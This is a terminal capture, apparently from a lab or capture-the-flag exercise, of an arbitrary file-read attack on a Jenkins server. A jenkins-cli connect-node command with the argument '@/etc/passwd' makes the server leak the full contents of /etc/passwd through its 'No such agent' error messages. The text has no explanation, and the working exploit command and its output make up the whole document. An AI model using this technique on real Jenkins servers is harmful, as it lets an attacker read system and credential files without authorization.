 └─$ java -jar jenkins-cli.jar -s http://10.129.230.220:8080/ -http connect-node "@/etc/passwd"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.